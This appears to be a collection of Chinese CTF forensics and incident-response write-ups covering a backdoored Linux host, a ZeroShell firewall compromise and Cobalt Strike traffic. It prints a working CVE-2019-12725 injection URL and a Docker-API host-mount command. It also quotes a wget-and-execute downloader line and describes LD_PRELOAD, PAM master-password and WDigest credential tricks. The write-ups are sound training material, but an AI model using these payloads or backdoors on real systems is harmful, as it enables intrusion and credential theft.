Mar 10 05:39:01 ip-10-0-10-10 CRON[1508]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:40:01 ip-10-0-10-10 CRON[1510]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:41:01 ip-10-0-10-10 CRON[1513]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:42:02 ip-10-0-10-10 CRON[1530]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:43:01 ip-10-0-10-10 CRON[1548]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:44:01 ip-10-0-10-10 CRON[1555]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:45:01 ip-10-0-10-10 CRON[1579]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:46:01 ip-10-0-10-10 CRON[1581]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:47:01 ip-10-0-10-10 CRON[1586]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:48:01 ip-10-0-10-10 CRON[1599]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:49:01 ip-10-0-10-10 CRON[1603]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:50:01 ip-10-0-10-10 CRON[1610]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:51:01 ip-10-0-10-10 CRON[1615]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:52:01 ip-10-0-10-10 CRON[1625]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:53:01 ip-10-0-10-10 CRON[1628]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:54:01 ip-10-0-10-10 CRON[1643]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:55:01 ip-10-0-10-10 CRON[1645]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:56:01 ip-10-0-10-10 CRON[1652]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:57:01 ip-10-0-10-10 CRON[1729]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:58:01 ip-10-0-10-10 CRON[1736]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 05:59:01 ip-10-0-10-10 CRON[1739]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 06:00:01 ip-10-0-10-10 CRON[1769]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 06:01:01 ip-10-0-10-10 CRON[1771]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 06:02:01 ip-10-0-10-10 CRON[1779]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 06:03:01 ip-10-0-10-10 CRON[1781]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 06:04:01 ip-10-0-10-10 CRON[1792]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 06:05:01 ip-10-0-10-10 CRON[1796]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 06:06:01 ip-10-0-10-10 CRON[1798]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 06:07:01 ip-10-0-10-10 CRON[1800]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 06:08:01 ip-10-0-10-10 CRON[1802]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 06:09:01 ip-10-0-10-10 CRON[1807]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 06:10:01 ip-10-0-10-10 CRON[1809]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 06:11:01 ip-10-0-10-10 CRON[1816]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
)
Mar 10 06:12:01 ip-10-0-10-10 CRON[1841]: (root) CMD (echo flag{cr0nt4b_IRfind};^Mno crontab for root
Q9
9、黑客3s做了一个root用户执行cat命令就删除文件的操作,请发现删除了什么文件将文件名作为flag提交
root/.bashrc 是 root 用户的配置文件,只有 root 用户可以编辑或查看。
root@ip-10-0-10-10:~# cat /root/.bashrc
# ~/.bashrc: executed by bash(1) for non-login shells.
# Note: PS1 and umask are already set in /etc/profile. You should not
# need this unless you want different defaults for root.
# PS1='${debian_chroot:+($debian_chroot)}\h:\w\$ '
# umask 022
# You may uncomment the following lines if you want `ls' to be colorized:
# export LS_OPTIONS='--color=auto'
# eval "`dircolors`"
# alias ls='ls $LS_OPTIONS'
# alias ll='ls $LS_OPTIONS -l'
# alias l='ls $LS_OPTIONS -lA'
export LD_PRELOAD=/home/user/Nomal.so
# Some more alias to avoid making mistakes:
# alias rm='rm -i'
# alias cp='cp -i'
# alias mv='mv -i'
下载下来反编译看看

flag{.bash_history}
Q10
10、黑客3s很执着清理痕迹,并做了一个持续删痕迹的手段,请发现手段并给出删除的完整黑客删除命令的md5,如flag{md5(rm -f /var/log/ssh.log >/dev/stdout)}
直接参考q9
b0f531b39d88d4f603fc89bd4dd2c0aa
Q11
11、黑客3s设置了一个万能密码后门使得这一个万能密码可以以所有用户身份登陆,也不影响原来密码使用。请发现这个万能密码,提交flag格式为flag{万能密码}
攻击者可能篡改了 pam_unix.so 文件
pam_unix.so 是 Linux 系统中用于身份验证的核心 PAM(Pluggable Authentication Modules)模块。篡改该文件可能导致攻击者绕过身份验证、获取 root 权限或窃取用户密码。
find / -name "pam_unix.so"
/usr/lib/x86_64-linux-gnu/security/pam_unix.so
flag{ATMB6666}
2024长城杯&CISCN-威胁流量分析-zeroshell
Q1
1.从数据包中找出攻击者利用漏洞开展攻击的会话(攻击者执行了一条命令),写出该会话中设置的flag, 结果提交形式:flag{xxxxxxxxx}
http contains "exec"
Q2
2.通过漏洞利用获取设备控制权限,然后查找设备上的flag文件,提取flag文件内容,结果提交形式:flag{xxxxxxxxxx}
按照docx流程进行配置,访问
http://61.139.2.100/
zeroshell防火墙存在远程命令执行漏洞CVE-2019-12725 - 知乎
cve直接打
http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Afind / -name flag%0A%27
先找一下文件在哪
/DB/_DB.001/flag
然后读取就行
flag{c6045425-6e6e-41d0-be09-95682a4f65c4}
Q3
3.找出受控机防火墙设备中驻留木马的外联域名或IP地址,结果提交形式:flag{xxxx},如flag{www.abc.com} 或 flag{16.122.33.44}
执行netstat -antlp,搜索bash
flag{202.115.89.103}
Q4
4.请写出木马进程执行的本体文件的名称,结果提交形式:flag{xxxxx},仅写文件名不加路径
在linux每个运行中的进程在/proc下都有一个对应的目录,名称为进程ID。这些目录包含了多个文件和子目录,记录了进程的状态、资源使用等信息
http://61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Als /tmp -al%0A%27
.隐藏恶意文件,在几个目录下寻找后,最终在/tmp下找到.nginx查看内容是elf开头合理怀疑
flag{.nginx}
Q5
5.请提取驻留的木马本体文件,通过逆向分析找出木马样本通信使用的加密密钥,结果提交形式:flag{xxxx}
xxd -p /tmp/.nginx
文件比较大,不太好直接提取,可以直接挂载提取文件,ida分析一会可以找到
11223344qweasdzxc
Q6
6.请写出驻留木马的启动项,注意写出启动文件的完整路径。结果提交形式:flag{xxxx},如flag{/a/b/c}

flag{/var/register/system/startup/scripts/nat/File}
第二届长城杯&CISCN半决赛-应急响应
看着巨魔师傅的wp浮现一下,比赛的时候由于没有取证工具,只负责了渗透部分
小路是一名网络安全网管,据反映发现公司主机上有异常外联信息,据回忆前段时间执行过某些更新脚本(已删除),现在需要协助小路同学进行网络安全应急响应分析,查找木马,进一步分析,寻找攻击源头,获取攻击者主机权限获取 flag 文件。
Q1
1、找出主机上木马回连的主控端服务器IP地址[不定时(3~5分钟)周期性],并以flag{MD5}形式提交,其中MD5加密目标的原始字符串格式IP:port。
食用R-studio加载
root下没有其他东西,在home下存在ubuntu的用户
看一下里面的文件,里面的1.txt的内容是
wget –quiet http://mirror.unknownrepo.net/f/l/a/g/system_upgrade -O /tmp/.system_upgrade && chmod +x /tmp/.system_upgrade && /tmp/.system_upgrade
通过wget镜像下载了东西保存在tmp下
.viminfo 文件是 Vim 编辑器用来存储用户会话信息的文件,目的是在多次会话之间保留用户的操作历史和相关状态。
去对应位置查看一下内容
ubuntu@ip-10-0-10-7:~$ cat /etc/systemd/system/system-upgrade.service
[Unit]
Description=system-upgrade
After=multi-user.target
[Service]
Type=forking
ExecStart=/sbin/insmod /lib/modules/5.4.0-84-generic/kernel/drivers/system/system-upgrade.ko
[Install]
WantedBy=multi-user.target
找到文件进行恢复读取
混淆过多,做题流程可以先f12看一下string快速定位具体位置
192.168.57.203:4948
flag{59110F555B5E5CD0A8713A447B082D63}
Q2
2、找出主机上驻留的远控木马文件本体,计算该文件的MD5, 结果提交形式: flag{md5}
定位到 systemd-agentd 位于 /lib/systemd/systemd-agentd,往下翻
ubuntu@ip-10-0-10-7:~$ md5sum /lib/systemd/systemd-agentd
bccad26b665ca175cd02aca2903d8b1e /lib/systemd/systemd-agentd
Q3
3、找出主机上加载远控木马的持久化程序(下载者),其功能为下载并执行远控木马,计算该文件的MD5, 结果提交形式:flag{MD5}。
直接定位第一题的目录读取就行
ubuntu@ip-10-0-10-7:~$ md5sum /lib/modules/5.4.0-84-generic/kernel/drivers/system/system-upgrade.ko
78edba7cbd107eb6e3d2f90f5eca734e /lib/modules/5.4.0-84-generic/kernel/drivers/system/system-upgrade.ko
Q4
4、查找题目3中持久化程序(下载者)的植入痕迹,计算持久化程序植入时的原始名称MD5(仅计算文件名称字符串MD5),并提交对应flag{MD5}。
也是回溯到第一题的1.txt的数据
Q5
分析题目 2 中找到的远控木马,获取木马通信加密密钥, 结果提交形式:flag{通信加密密钥}
把文件恢复到本地ida看一下,有proc/self/exe跟进一下
.rodata:00000000004BEFC0 a127001 db '127.0.0.1',0 ; DATA XREF: sub_405D33+41↑o
.rodata:00000000004BEFCA a2D db '2 %d',0Ah,0 ; DATA XREF: sub_405D33+8C↑o
.rodata:00000000004BEFD0 ; const char path[]
.rodata:00000000004BEFD0 path db '/proc/self/exe',0 ; DATA XREF: sub_405E44+2D↑o
.rodata:00000000004BEFD0 ; sub_4A2720+9↑o
.rodata:00000000004BEFDF aUnknown db 'unknown ',0Ah,0 ; DATA XREF: sub_4060F5:loc_4062BC↑o
.rodata:00000000004BEFE9 aOk db 'OK',0 ; DATA XREF: sub_406339+C1↑o
.rodata:00000000004BEFEC aLocalhost db 'localhost',0 ; DATA XREF: sub_40641D+1D↑o
.rodata:00000000004BEFF6 aSPC db 's:p:c:',0 ; DATA XREF: sub_40641D:loc_406465↑o
.rodata:00000000004BEFF6 ; sub_468A40+207↑o ...
.rodata:00000000004BEFFD unk_4BEFFD db 3Dh ; = ; DATA XREF: .data:off_6EB168↓o
.rodata:00000000004BEFFE db 1
.rodata:00000000004BEFFF db 20h
.rodata:00000000004BF000 db 3Ah ; :
.rodata:00000000004BF001 db 36h ; 6
.rodata:00000000004BF002 db 58h ; X
.rodata:00000000004BF003 db 3Ah ; :
.rodata:00000000004BF004 db 36h ; 6
.rodata:00000000004BF005 db 1Dh
.rodata:00000000004BF006 db 1
.rodata:00000000004BF007 db 5Ah ; Z
.rodata:00000000004BF008 db 36h ; 6
.rodata:00000000004BF009 db 3Ah ; :
.rodata:00000000004BF00A db 5Ah ; Z
.rodata:00000000004BF00B db 0Ah
.rodata:00000000004BF00C db 3Bh ; ;
.rodata:00000000004BF00D db 5Ah ; Z
.rodata:00000000004BF00E db 1Dh
.rodata:00000000004BF00F db 36h ; 6
.rodata:00000000004BF010 db 0Fh
.rodata:00000000004BF011 db 5
.rodata:00000000004BF012 db 29h ; )
.rodata:00000000004BF013 db 0Eh
.rodata:00000000004BF014 db 0
.rodata:00000000004BF015 db 0
.rodata:00000000004BF016 db 0
.rodata:00000000004BF017 db 0
.rodata:00000000004BF018 aTheFutexFacili db 'The futex facility returned an unexpected error code.',0
.rodata:00000000004BF018 ; DATA XREF: sub_406680:loc_406778↑o
.rodata:00000000004BF018 ; sub_407040:loc_407225↑o ...
.rodata:00000000004BF04E align 10h
.rodata:00000000004BF050 aSysdepsUnixSys db '../sysdeps/unix/sysv/linux/createthread.c',0
.rodata:00000000004BF050 ; DATA XREF: sub_407DD0+FDD↑o
.rodata:00000000004BF050 ; sub_407DD0+1086↑o
.rodata:00000000004BF07A align 20h
.rodata:00000000004BF080 aCreateThread db 'create_thread',0 ; DATA XREF: sub_407DD0:loc_408DA6↑o
.rodata:00000000004BF080 ; sub_407DD0+107F↑o
.rodata:00000000004BF08E align 10h
定位一下40641D
__int64 __fastcall sub_40641D(unsigned int a1, __int64 a2)
{
int v2; // eax
const char *v3; // rax
int v4; // eax
unsigned int v5; // edx
__int64 result; // rax
unsigned int i; // ebx
int v8; // eax
int v9; // ebx
int v10; // ebp
__int64 v11; // rax
__int64 v12; // [rsp+8h] [rbp-40h] BYREF
struct sockaddr uservaddr; // [rsp+10h] [rbp-38h] BYREF
unsigned __int64 v14; // [rsp+28h] [rbp-20h]
v14 = __readfsqword(0x28u);
while ( 1 )
{
v2 = sub_457BC0(a1, a2, "s:p:c:");
if ( v2 == -1 )
break;
switch ( v2 )
{
case 'p':
word_6EB160 = sub_41A7A0(qword_6F62B0, 0LL, 10LL);
if ( !word_6EB160 )
sub_41A450(1LL);
break;
case 's':
off_6EB168 = (void *)qword_6F62B0;
break;
case 'c':
v3 = (const char *)qword_6F62B0;
if ( !qword_6F62B0 )
v3 = "localhost";
qword_6ED5F0 = (__int64)v3;
break;
default:
sub_41A450(1LL);
}
}
sub_405EC9();
v4 = sub_455A40();
if ( v4 < 0 )
{
v5 = 1;
}
else
{
v5 = 0;
if ( v4 )
goto LABEL_15;
if ( (int)sub_455F60(a1, a2, 0LL) < 0 )
{
v5 = 2;
}
else
{
for ( i = 0; i != 1024; ++i )
sub_40AEC0(i);
v8 = sub_407DD0(&v12, 0LL, sub_405D33, 0LL);
v5 = 1;
if ( !v8 )
{
sub_408ED0(v12, 0LL, 1LL);
if ( qword_6ED5F0 )
{
while ( 1 )
{
while ( 1 )
{
v9 = sub_405F03(0LL, 120LL);
sub_455910(5LL);
v10 = sub_45ADD0(2LL, 1LL, 0LL);
if ( v10 >= 0 )
{
v11 = sub_45B370(qword_6ED5F0);
if ( v11 )
break;
}
LABEL_23:
sub_455910((unsigned int)(v9 + 360));
}
sub_45B360(&uservaddr.sa_data[2], **(_QWORD **)(v11 + 24), *(int *)(v11 + 20), 12LL);
uservaddr.sa_family = 2;
*(_WORD *)uservaddr.sa_data = __ROR2__(word_6EB160, 8);
if ( (int)sub_40AF70(v10, &uservaddr, 16) >= 0 )
{
sub_406339((unsigned int)v10);
goto LABEL_23;
}
sub_40AEC0(v10);
sub_455910((unsigned int)(v9 + 360));
}
}
v5 = 13;
}
}
}
LABEL_15:
result = v5;
if ( __readfsqword(0x28u) != v14 )
sub_45B2B0();
return result;
}
跟进一下405EC9
_BYTE *sub_405EC9()
{
_BYTE *result; // rax
_BYTE *v1; // rsi
__int64 i; // rdx
result = (_BYTE *)sub_42C200(24LL);
v1 = off_6EB168;
for ( i = 0LL; i != 23; ++i )
result[i] = v1[i] ^ 0x69;
off_6EB168 = result;
return result;
}
提取一下unk_4BEFFD的信息
unk_4BEFFD = [0x3D, 0x01, 0x20, 0x3A, 0x36, 0x58, 0x3A, 0x36, 0x1D, 0x01, 0x5A, 0x36, 0x3A, 0x5A, 0x0A, 0x3B, 0x5A, 0x1D, 0x36, 0x0F, 0x05, 0x29, 0x0E]
for i in unk_4BEFFD:
print(chr(i^0x69), end='')
CobaltStrike流量分析
[2025-08-06 14:50:47] [SUCCESS] 端口开放 69.230.239.206:2375
[2025-08-06 14:50:52] [SUCCESS] 服务识别 69.230.239.206:2375 => [http]
[2025-08-06 14:50:56] [INFO] 存活端口数量: 1
[2025-08-06 14:50:56] [INFO] 开始漏洞扫描
[2025-08-06 14:50:56] [INFO] 加载的插件: webpoc, webtitle
[2025-08-06 14:50:56] [SUCCESS] 网站标题 http://69.230.239.206:2375 状态码:404 长度:29 标题:无标题
[2025-08-06 14:50:57] [SUCCESS] 目标: http://69.230.239.206:2375
漏洞名称: poc-yaml-docker-api-unauthorized-rce
详细信息: author:j4ckzh0u(https://github.com/j4ckzh0u)
links:https://github.com/vulhub/vulhub/tree/master/docker/unauthorized-rce
[2025-08-06 14:50:57] [SUCCESS] 目标: http://69.230.239.206:2375
漏洞名称: poc-yaml-go-pprof-leak
详细信息: author:pa55w0rd(www.pa55w0rd.online/)
links:https://cloud.tencent.com/developer/news/312276
[2025-08-06 14:51:05] [SUCCESS] 扫描已完成: 2/2
root@dkcjbRCmYFsaLJs:~# docker -H tcp://69.230.239.206:2375 images
REPOSITORY TAG IMAGE ID CREATED SIZE
nginx latest 97662d24417b 6 months ago 192MB
docker -H tcp://161.189.96.3:2375 run -it -v /:/mnt nginx /bin/bash
Q1
1.溯源反制,提交黑客CS服务器的flag.txt内容
root@e622d6a17c7f:/mnt# cd root
root@e622d6a17c7f:/mnt/root# ls
flag.txt
root@e622d6a17c7f:/mnt/root# cat flag.txt
flag{6750ac374fdc3038a67e95e1f21d455c}
Q2
2.黑客攻击主机上线时间是?(flag{YYYY-MM-DD HH:MM:SS})
看流量包
Date: Wed, 12 Feb 2025 12:12:52 GMT
flag{2025-02-12 20:12:52}
Q3
3.黑客使用的隧道payload名字是什么?
C:\Users\0raN9e\Desktop\script\Misc\CS流量\CSthing\1768_v0_0_8>python 1768.py FJwV
File: FJwV
xorkey(chain): 0x1f6828ff
length: 0x040e00ad
Config found: xorkey b'.' 0x00000000 0x000057cf
0x0001 payload type 0x0001 0x0002 0 windows-beacon_http-reverse_http
flag{windows-beacon_http-reverse_http}
Q4
4.黑客获取到当前用户的明文密码是什么?
root@e622d6a17c7f:/mnt# find . -name .cobaltstrike.beacon_keys
./opt/Cobalt_Strike_4.5/Cobalt_Strike_4.5/.cobaltstrike.beacon_keys
python parse_beacon_keys.py .cobaltstrike.beacon_keys
Raw Key (hex): a4553adf7a841e1dcf708afc912275ee
AES key: a368237121ef51b094068a2e92304d46
HMAC key: b6315feb217bd87188d06870dd92855b
python cs-parse-http-traffic.py -r a4553adf7a841e1dcf708afc912275ee cs_res.pcapng
不好整,直接翻日志可以找到密码的
xj@cs123
Q5
5.黑客为了得到明文密码修改了什么?(提交flag{md5(执行的命令)})
flag{md5( /C reg add HKLM\\SYSTEM\\CurrentControlSet\\Control\\SecurityProviders\\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f)}
flag{73aeb8ee98d124a1f8e87f7965dc0b4a}
Q6
6.黑客下载的文件名称是什么?
raw_path = b'C:\\Users\\Administrator\\Desktop\\xxx\xb7\xfe\xce\xf1\xc6\xf7\xd4\xcb\xce\xac\xd0\xc5\xcf\xa2.xls'
decoded_path = raw_path.decode('gbk')
print(decoded_path)
#C:\Users\Administrator\Desktop\xxx服务器运维信息.xls
flag{xxx服务器运维信息.xlsx}
Q7
7.黑客下载的文件内容是什么?
find . -type f -name '.xlsx'
grep -r "download" ./logs |grep -v "unknown"
打开里面就有flag
flag{752fe2f44306e782f0d6830faad59e0e}
Q8
8.黑客上传的文件内容是什么?
图片里面有内容
flag{hacker}
Q9
9.黑客截图后获取到用户正在使用哪个软件?(提交程序名称如firefox)
读取第65334号提取出来的文件,改为png格式后,发现为chrome浏览器。
flag{chrome}
Q10
10.黑客读取到浏览器保存的密码是什么?
在第 123336包里读取到密码0f338a1a6ad8785cee2b471d9d3e9f91
Q11
11.黑客使用键盘记录获取到用户打开了什么网站?(提交网站域名)
在第127593包里,我们可以看到xj.edisec.net推测访问了这个网址。